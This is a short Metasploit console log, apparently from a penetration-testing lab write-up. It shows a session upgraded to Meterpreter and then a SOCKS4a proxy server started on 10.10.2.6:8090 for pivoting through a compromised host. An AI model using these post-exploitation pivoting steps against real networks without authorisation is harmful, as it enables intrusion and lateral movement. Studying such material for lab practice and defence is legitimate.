 msf5 post(multi/manage/shell_to_meterpreter) > use auxiliary/server/socks4a
msf5 auxiliary(server/socks4a) > set SRVHOST 10.10.2.6
SRVHOST => 10.10.2.6
msf5 auxiliary(server/socks4a) > set SRVPORT 8090
SRVPORT => 8090
msf5 auxiliary(server/socks4a) > options
Module options (auxiliary/server/socks4a):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 10.10.2.6 yes The address to listen on
SRVPORT 8090 yes The port to listen on.
Auxiliary action:
Name Description
---- -----------
Proxy
msf5 auxiliary(server/socks4a) > run
[*] Auxiliary module running as background job 1.
[*] Starting the socks4a proxy server
msf5 auxiliary(server/socks4a) >